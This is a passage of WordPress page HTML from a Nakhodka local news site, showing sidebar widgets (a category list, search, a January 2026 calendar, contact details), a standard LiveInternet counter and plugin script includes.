	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2025/12/">&laquo; Дек</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="http://nr-citynews.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="http://nr-citynews.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
